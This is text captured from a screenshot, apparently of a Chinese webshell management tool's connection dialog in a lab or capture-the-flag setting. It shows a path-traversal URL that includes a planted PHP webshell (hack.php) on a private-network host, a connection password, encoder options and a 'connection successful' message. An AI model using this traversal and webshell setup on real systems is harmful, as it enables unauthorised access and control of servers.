 设置
数据管理 (2)
URL地址 IP地
http://192.168.1.29/view.php?pag 192.1
http://98f9667e-cbe5-43c1-b850-9 101.3
编辑数据（http://192.168.1.29/view.php?page=../../../../usr/databases/...
保存 清空 测试连接
基础配置
URL地址 * http://192.168.1.29/view.php?page=../../../..//usr/databases/hack.php
连接密码 * pass
网站备注
编码设置 UTF8
连接类型 PHP
编码器
default (不推荐)
base64
chr
请求信息
其他设置
分类目录 (1)
添加 重命名 删除
默认分类 2
成功
连接成功!